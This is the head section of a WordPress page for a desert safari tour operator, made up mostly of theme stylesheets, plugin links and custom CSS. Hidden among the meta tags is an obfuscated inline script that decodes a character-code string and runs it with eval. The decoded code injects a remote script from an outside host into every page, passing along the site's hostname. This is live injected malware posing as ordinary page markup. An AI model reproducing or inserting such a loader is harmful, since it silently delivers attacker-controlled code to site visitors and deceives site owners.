var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='preload' as="style" onload="this.onload=null;this.rel='stylesheet'" id='wp-travel-engine-css' href='https://desertnightsafaritours.com/wp-content/plugins/wp-travel-engine/dist/public/wte-public.css?ver=1725341296' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://desertnightsafaritours.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' media='all' /> -->
<!-- <link rel='stylesheet' id='astra-contact-form-7-css' href='https://desertnightsafaritours.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=3.9.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//desertnightsafaritours.com/wp-content/cache/wpfc-minified/1xwsmhk/46xdr.css" media="all"/>
<link rel='stylesheet' id='bootstrap4-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css?ver=6.8.3' media='all' />
<!-- <link rel='stylesheet' id='wte-elementor-widget-styles-css' href='https://desertnightsafaritours.com/wp-content/plugins/wte-elementor-widgets/dist/css/wte-elementor-widgets.css?ver=1.3.5' media='all' /> -->
<!-- <link rel='stylesheet' id='wte-elementor-swiper-styles-css' href='https://desertnightsafaritours.com/wp-content/plugins/wte-elementor-widgets/dist/css/swiper.min.css?ver=1.3.5' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//desertnightsafaritours.com/wp-content/cache/wpfc-minified/1cfdwixm/63on5.css" media="all"/>
<link rel='stylesheet' id='elementor-post-5-css' href='https://desertnightsafaritours.com/wp-content/uploads/elementor/css/post-5.css?ver=1668445378' media='all' />
<!-- <link rel='stylesheet' id='elementor-pro-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.4' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-global-css' href='https://desertnightsafaritours.com/wp-content/uploads/elementor/css/global.css?ver=1668445379' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//desertnightsafaritours.com/wp-content/cache/wpfc-minified/2cd066go/46xdr.css" media="all"/>
<link rel='stylesheet' id='elementor-post-2338-css' href='https://desertnightsafaritours.com/wp-content/uploads/elementor/css/post-2338.css?ver=1674138738' media='all' />
<link rel='stylesheet' id='elementor-post-2348-css' href='https://desertnightsafaritours.com/wp-content/uploads/elementor/css/post-2348.css?ver=1675334127' media='all' />
<!-- <link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.2.7' media='all' /> -->
<!-- <link rel='stylesheet' id='elementskit-parallax-style-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementskit/modules/parallax/assets/css/style.css?ver=2.8.0' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-widget-styles-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.2.7' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=2.8.0' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-responsive-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.2.7' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-general-css' href='https://desertnightsafaritours.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//desertnightsafaritours.com/wp-content/cache/wpfc-minified/1olpyo13/46xdr.css" media="all"/>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//desertnightsafaritours.com/wp-content/cache/wpfc-minified/98yzw5h2/46xdr.css" media="all"/>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src="https://desertnightsafaritours.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.9.2" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://desertnightsafaritours.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://desertnightsafaritours.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementskit/modules/parallax/assets/js/jarallax.js?ver=2.8.0" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://desertnightsafaritours.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desertnightsafaritours.com/wp-json/wp/v2/tags/52" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desertnightsafaritours.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
		<style>.wpte-bf-book-summary .wpte-bf-trip-name-wrap{display:flex;flex-direction:column;align-items:flex-start}.wpte-bf-trip-code{margin:15px 0 0 0;padding:3px 15px;font-size:15px;letter-spacing:.5px;line-height:1.7;background:var(--primary-color);color:rgba(255,255,255,.85);border-radius:3px;order:3;font-style:italic}.wpte-bf-trip-code span{font-style:normal;font-weight:600}</style>
		<meta name="generator" content="Site Kit by Google 1.134.0" /><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script>
			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://desertnightsafaritours.com/wp-content/plugins/elementskit/modules/parallax/"
			</script>
		<link rel="icon" href="https://desertnightsafaritours.com/wp-content/uploads/2022/07/219666e1-4b71-4bb5-aee7-8d6df9f7c4e2__2_-removebg-preview-100x100.png" sizes="32x32" />
<link rel="icon" href="https://desertnightsafaritours.com/wp-content/uploads/2022/07/219666e1-4b71-4bb5-aee7-8d6df9f7c4e2__2_-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desertnightsafaritours.com/wp-content/uploads/2022/07/219666e1-4b71-4bb5-aee7-8d6df9f7c4e2__2_-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://desertnightsafaritours.com/wp-content/uploads/2022/07/219666e1-4b71-4bb5-aee7-8d6df9f7c4e2__2_-removebg-preview.png" />
		<style id="wp-custom-css">
			   
.quantity {
    display: none !important;
}
button.single_add_to_cart_button.button.alt {
    background: #222;
}
.owl-carousel .owl-item img {
    object-fit: cover;
}
.ast-breadcrumbs a{
	color:#000;
	pointer-events:none !important;
}
.trail-item.trail-begin a{
	pointer-events:unset !important;
}
.home .ast-breadcrumbs{
	display:none;
}
a.button.product_type_simple.add_to_cart_button {
    background: #222 !important;
}

.mvvwb_booking_date {
    display: none;
}
.star-rating {
    display: none !important;
}
.woocommerce div.product form.cart .button.single_add_to_cart_button {
   
    margin: auto;
}
.woocommerce div.product form.cart .button.single_add_to_cart_button {
    margin: auto;
    background: #222 !important;
}


/* .wte-process-layout .wte-process-tabs .wte-process-tab-item {
    display: block !important;
	height:auto !important;
}

div#wteProcessTabs {
    overflow-y: scroll !important;
	overflow-x: hidden;
}

.wte-process-tab-controller {
    display: none !important;
}
.fancybox-inner {
    height: 100%;
	  max-height:100%;
    width: 100% !important;
    max-width: 100% !important;
}
.fancybox-container.wte-fb-popup .fancybox-slide{
	max-height:100% !important;
	overflow: scroll !important;
}

.fancybox-stage {
    height: 100%;
    width: 100%;
}

aside.wte-popup-sidebar {
    display: none;
}
div#wteProcessTabs {
    margin: 0 !important;
    width: 100% !important;
    height: 100% !important;
}

.wte-process-layout .wte-process-tabs .wte-process-container {
    height: 100% !important;
    max-width: 100% !important;
}

.ue-sidebar-container {
    height: 100% !important;
}

.wte-process-layout.wte-popup-booking-wrapper {
    overflow: visible;
}
.wte-process-layout {
    display: initial !important;
} */
.nav-tabs {
    margin: 0;
    padding: 0;
    flex-flow: nowrap;
    overflow-y: hidden;
    overflow-x: scroll;
    gap: 10px;
}

.nav-tabs::-webkit-scrollbar {
    width: 5px;
    height: 5px
}

.nav-tabs::-webkit-scrollbar-track {
    background: #f1f1f1;
}

.nav-tabs::-webkit-scrollbar-thumb {
    background: #8000FF;
    border-radius: 10px;
}

.nav-tabs::-webkit-scrollbar-thumb:hover {
    background: #8000FF;
}

li.nav-item {
    display: inline-flex;
    flex: 0 0 auto;
}

.nav-tabs .nav-link {
    width: 100%;
    padding: 10px;
    display: inline-block;
    color: #7A7A7A;
    font-size: 14px;
    font-weight: 500;
    font-family: 'Roboto';
}

.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {
    color: #8000FF;
    text-decoration: underline;
    text-underline-offset: 9px;
    border: 0;
}


.trip-content h2 {
    color: #444444;
    font-size: 21px;
    font-family: 'Inter';
    font-weight: 600;
}

.trip-image img {
    height: 350px;
    object-fit: cover;
    border-radius: 10px;
	width:100%;
}

.trip-item.wrap.row {
    border: 1px solid #E2E2E2;
    border-radius: 10px;
    padding: 22px 10px;
    margin: 25px 0;
}

.trip-content {
    border-right: 1px solid #E2E2E2;
}

.nav-tabs {
    margin: 0;
    padding: 0;
    flex-flow: nowrap;
    overflow-y: hidden;
    overflow-x: scroll;
    gap: 10px;
}

.nav-tabs::-webkit-scrollbar {
    width: 5px;
    height: 5px
}

.nav-tabs::-webkit-scrollbar-track {
    background: #f1f1f1;
}

.nav-tabs::-webkit-scrollbar-thumb {
    background: #8000FF;
    border-radius: 10px;
}

.nav-tabs::-webkit-scrollbar-thumb:hover {
    background: #8000FF;
}

li.nav-item {
    display: inline-flex;
    flex: 0 0 auto;
}

.nav-tabs .nav-link {
    width: 100%;
    padding: 10px;
    display: inline-block;
    color: #7A7A7A;
    font-size: 14px;
    font-weight: 500;
    font-family: 'Roboto';
}

.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {
    color: #8000FF;
    text-decoration: underline;
    text-underline-offset: 9px;
    border: 0;
}


.trip-content h2 {
    color: #444444;
    font-size: 21px;
    font-family: 'Inter';
    font-weight: 600;
}

.trip-image img {
    height: 380px;
    object-fit: cover;
    border-radius: 10px;
	margin-bottom:0;
}

.trip-item.wrap.row {
    border: 1px solid #E2E2E2;
    border-radius: 10px;
    padding: 22px 10px;
    margin: 25px 0;
}

.trip-content {
    border-right: 1px solid #E2E2E2;
}
.trip-booking ul li {
    list-style: none;
    display: flex;
    align-items: center;
    justify-content: start;
    margin: 10px 2px;
    gap: 10px;
}
.trip-booking ul li h3 {
    font-size: 18px;
}
.trip-booking ul {
    margin: 10px 5px;
}
/* .single-trip article {
    display: none;
} */
iframe #wpadminbar {
	display:none !important;
}


/* new css */

.myslider .swiper-slide-bg{
	border-radius:10px !important;
}
.myslider .swiper-slide-next .elementor-widget-container{
	    margin-left: -600px !important;
}
.myslider .swiper-slide-prev .elementor-widget-container{
	    margin-right: -600px !important;
}
.swiper-container-3d .swiper-slide-shadow-left {
    background-image: unset !important;
}
.swiper-container-3d .swiper-slide-shadow-right {
    background-image: unset !important;
}
.hassan article img{
	display:none;
}
.hassan article header{
display: flex;
    justify-content: space-between;
    align-items: center;
	margin-bottom:0 !important;
}

.hassan article .trip-post-content{
	display:none;
}

.hassan article .secondary-trip-info{
	display:none;
}
.hassan article .nav-tab-wrapper {
    overflow-y: hidden;
    overflow-x: scroll;
	padding:0;
}
.wrapper--style, .wptravelengine_css_v2 #tabs-container, .wte_enquiry_contact_form, .wte-trip-facts {
    background-color: #fff;
    box-shadow:unset !important;
    border-radius: 4px;
    padding: 0px 0px !important;
	  margin: 10px  0!important;
    padding-bottom: 0;
}
/* width */
.hassan article .nav-tab-wrapper::-webkit-scrollbar {
  width: 0px !important;
	height:0px;
}

/* Track */
.hassan article .nav-tab-wrapper::-webkit-scrollbar-track {
  box-shadow: inset 0 0 0px #efefef;
  border-radius: 10px;
}

/* Handle */
.hassan article .nav-tab-wrapper::-webkit-scrollbar-thumb {
  background: #fff;
  border-radius: 10px;
}
article .post-data h2 {
    display: none;
}
.wp-travel-engine-itinerary-header{
	display:none !important;
}
.tab-anchor-wrapper {
    width: 165px;
    flex: 0 0 128px;
}
.wptravelengine_css_v2 #tabs-container .tab-content .nb-configurations {
    padding: 15px 10px 0;
}
.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-end;
    text-align: center;
    padding: 0px 0px 15px;
    border-bottom: 2px solid rgba(0,0,0,0);
    text-decoration: none;
    height: 100%;
}
.hassan h1.entry-title {
    font-family: "Montserrat", Sans-serif;
    font-weight: 600;
    color: #666;
    font-size: 20px !important;
	    width: 100%;
    line-height: 26px;
}
h2.wte-tab-title a{
	color:#444 !important;
	font-family: "Montserrat", Sans-serif;
	border-bottom:2px solid transparent !important;
}
.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab.nav-tab-active{
	color:rgb(229, 0, 110) !important;
	border-color:rgb(229, 0, 110) !important;
}
span.wte-title-duration{
	font-family: "Montserrat", Sans-serif;
    font-weight: 600;
    color: #666;
    font-size: 16px !important;
}
.post-data p{
	font-family: "Montserrat", Sans-serif;
	font-size: 14px !important;
	font-weight: 500;
}
.custom.price {
    display: flex !important;
	padding-left:15px;
	padding-top:25px;
}
.custom.price p{
	font-family: "Montserrat", Sans-serif;
	font-size: 24px !important;
	font-weight: 500;
	margin:0;
}
.custom.price span{
	font-family: "Montserrat", Sans-serif;
	font-size: 12px !important;
	font-weight: 800;
	color:green;
	text-transform:capitalize;
	background:#DBFDDB;
	display:block;
	height:22px;
	width:70px;
	text-align:center;
	margin-top:14px;
	margin-left:15px;
	border-radius:5px;
}
.check a{
	font-family: "Montserrat", Sans-serif;
	font-size: 16px !important;
	font-weight: 600;
	color:#fff;
	background:rgb(128, 0, 255);
	text-decoration:unset !important;
	padding:10px 30px;
	display:block;
	text-align:center;
 width:90%;
	border-radius:10px ;
	margin:auto;
	margin-top:10px ;
	margin-bottom:12px;
}
.trip-booking ul li {
    list-style: none;
    display: flex;
    align-items: baseline !important;
    gap: 5px;
    padding-left: 15px;
}
.trip-booking h3{
	font-family: "Montserrat", Sans-serif;
	font-size: 14px !important;
	font-weight: 500;
	line-height:0;
	margin-top:-5px !important;
}
#tabs-container .tab-inner-wrapper .tab-anchor-wrapper .wte-tab-title {
    font-size: 13px;
    font-weight: 600;
    margin: 0;
}
.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper{
	margin:0 !important;
	margin-right:5px !important;
}
span.next{
    font-size: 13px;
    font-weight: 600;
    padding-left: 25px;
    font-family: "Montserrat", Sans-serif;
    margin-bottom: 20px;
    display: block;
}
.mylist li{
	    display: flex;
    align-items: flex-start !important; 
}
.mylist i{
	padding-top:10px;
	margin-right:10px;
}
.eael-advance-tabs .eael-tabs-nav>ul li{
	    flex: 0 0 120px !important;
}
.elementor-2355 .elementor-element.elementor-element-7f6903a .eael-advance-tabs .eael-tabs-nav > ul li.active{
	border-color:#6213E0 !important;
}
.elementor-2355 .elementor-element.elementor-element-7f6903a .eael-advance-tabs .eael-tabs-nav > ul li{
    border-bottom: 1px solid transparent !important;
    justify-content: flex-start;
    padding-left: 12px;
    margin-bottom: 20px;
    margin-top: 15px;
}
.eael-tabs-content .elementor-element-populated {
    box-shadow: 10px 0px 50px -20px rgb(0 0 0 / 8%) !important;
}
.tab-content {
    height: 230px;
    overflow-y: scroll;
}
/* width */
.tab-content::-webkit-scrollbar {
  width: 2px !important;
}

/* Track */
.tab-content::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px #efefef;
  border-radius: 10px;
}

/* Handle */
.tab-content::-webkit-scrollbar-thumb {
  background: rgb(229, 0, 110) !important;
  border-radius: 10px;
}
.triptabs ul#pills-tab {
    display: flex;
    flex-wrap: unset;
    overflow-x: scroll;
	margin-left:0;
}
/* width */
.triptabs ul#pills-tab::-webkit-scrollbar {
  width: 1px !important;
	height:2px;
	
}

/* Track */
.triptabs ul#pills-tab::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px #efefef;
  border-radius: 10px;
}

/* Handle */
.triptabs ul#pills-tab::-webkit-scrollbar-thumb {
  background: #efefef;
  border-radius: 10px;
}
.triptabs ul#pills-tab a{
		color:#444 !important;
	font-family: "Montserrat", Sans-serif;
	font-weight:500;
	font-size:14px;
	border-bottom:2px solid transparent !important;
	text-decoration:unset !important;
	padding:10px 25px;
}
.triptabs .nav-link.active{
	background:transparent
}
.triptabs .nav-link.active:focus{
	outline:unset !important;
}
.triptabs ul#pills-tab a.active{
		color:#E92F6E !important;
	border-color:#E92F6E !important;
	border-radius:0;
}
.triptabs div{
	color:#444 !important;
	font-family: "Montserrat", Sans-serif;
	font-weight:500;
	font-size:13px;
}
.triptabs .tab-pane{
	padding-left:0px;
}
.triptabs .tab-pane {
    height: 230px;
    overflow-y: scroll;
}
/* width */
.tab-pane::-webkit-scrollbar {
  width: 2px !important;
}

/* Track */
.tab-pane::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px #efefef;
  border-radius: 10px;
}

/* Handle */
.tab-pane::-webkit-scrollbar-thumb {
  background: rgb(229, 0, 110) !important;
  border-radius: 10px;
}
.hassan .entry-content{
	display:none;
}
.entry-header{
	margin-top:0 !important;
}
